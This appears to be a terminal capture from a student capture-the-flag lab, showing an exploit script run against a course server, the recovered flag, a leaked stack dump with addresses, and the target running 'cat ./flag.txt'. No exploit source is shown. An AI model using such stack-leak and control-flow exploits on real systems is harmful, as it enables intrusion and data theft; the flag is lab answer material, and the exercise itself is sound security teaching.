 seed@VM: ~/.../ctf6
seed@VM: ~/.../ctf6 seed@VM: ~/.../ctf6
[11/15/24]seed@VM:~/.../ctf6$ python3 exploit-template.py
[+] Opening connection to ctf-fsi.fe.up.pt on port 4005: Done
miau
miau
miau
[+] Receiving all data: Done (276B)
[*] Closed connection to ctf-fsi.fe.up.pt port 4005
flag{L34k1ng_Fl4g_0ff_Th3_St4ck_44789C2D}
./flagAA1\xb9\xbe\xffUUUU0\xb9\xbe\xff000000000000000000000000000000000000000000
0000000000000000000000000000000000000000000000000000000000000000000000000006c662f2
e41416761000000055555555Calling function at 80497a5 134518693
Running command cat ./flag.txt
[11/15/24]seed@VM:~/.../ctf6$